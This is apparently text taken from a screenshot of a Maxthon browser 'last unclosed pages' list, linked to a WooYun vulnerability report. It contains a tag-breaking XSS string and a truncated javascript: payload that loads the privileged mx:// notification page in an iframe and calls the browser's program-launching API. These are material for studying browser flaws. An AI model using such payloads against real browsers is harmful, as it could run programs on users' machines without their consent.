 上次未关闭页面
about:last
"></script></html...
上次未关闭页面
全部打开
上次未
新标签
新标签
www.wooyun.org
javascript:var s=document.createElement("iframe");s.src="mx://res/notification/";s.onload=function(){s.contentWindow.maxthon.program.Program....